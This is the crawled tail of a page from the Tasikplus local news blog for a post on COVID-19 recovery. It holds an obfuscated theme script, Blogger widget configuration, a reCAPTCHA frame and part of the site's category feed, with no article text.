_0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7BVaWJ31WHPQkLbaWqlBNiRx6lnQ:1769550827081';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d120555017842523443','//www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html','120555017842523443');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '120555017842523443', 'title': 'Tasikplus', 'url': 'https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html', 'canonicalUrl': 'https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html', 'homepageUrl': 'https://www.tasikplus.com/', 'searchUrl': 'https://www.tasikplus.com/search', 'canonicalHomepageUrl': 'https://www.tasikplus.com/', 'blogspotFaviconUrl': 'https://www.tasikplus.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tasikplus - RSS\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/120555017842523443/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/2792049577182063201/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5357398332131472', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya ...', 'pageType': 'item', 'postId': '2792049577182063201', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/s72-c/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/s320/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg', 'pageName': 'Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik', 'pageTitle': 'Tasikplus: Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik', 'description': '\xa0 Puskesas Kersanegara, memberikan surat keterangan negatif Covid-19 bagi para pasien yang sempat positif terkena, agar mereka bisa leluasa ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/s320/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg', 'url': 'https://www.tasikplus.com/2020/12/mengenal-gejala-terpapar-covid-mereka.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2792049577182063201}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Pilihan Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Berita', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Berita Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'Tasikplus (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Berita Terbaru', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Ekonomi', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2792049577182063201', 'title': 'Mengenal Gejala Terpapar Covid, Mereka Pulih setelah Melewati Masa Panik', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsv6_aB2rx2GzuZ0cOZ_D3y3XoLtmC5xi8D_YMvtSbsrrJMGODD9uqfZTgT-xjHyEQXUVUFjvfG6FhgwBSkgZaLatcJhr7D4hUVTPLA1EKz5Xl0aIfKesVK5-9RhvVyt4BZAdYQNaOAd4/s320/40a97c8d-a3e7-4d7f-b5d4-0dc3783e3390.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Iklan Diatas Berita', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Iklan tengah berita', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Iklan Bawah Berita', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML4'}, {'title': 'Bisnis', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'RSI TASIKMALAYA', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur', 'id': 1565810562742245146}, {'title': 'Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ', 'id': 2622094108054132515}, {'title': 'Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik', 'id': 3864097834758359160}, {'title': 'Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya', 'id': 2971435370582280471}, {'title': 'Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini', 'id': 2670575961104755621}]}, {'title': 'BANK SILIWANGI', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'PMB UMTAS', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'Tag Berita', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'BPR ARTHA GALUNGGUNG', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'PMB UNPER', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML3'}, {'title': 'Berita Hukum', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Kampus', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Pemkab', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pemkot', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Redaksi', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Useful Links', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Alamat Redaksi', 'type': 'Text', 'sectionId': 'footer4', 'id': 'Text11'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'moreGrid', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'banner-home2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'footer4', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yaHwXKTJojLjEZW7WYqZaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769550831353');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&start-index=15&max-results=7&callback=jQuery371029812693598714723_1769550823662&_=1769550823665
body_size: 27139
content:
// API callback
jQuery371029812693598714723_1769550823662({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-27T13:28:21.140+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Hiburan"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Kabupaten Tasikmalaya"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 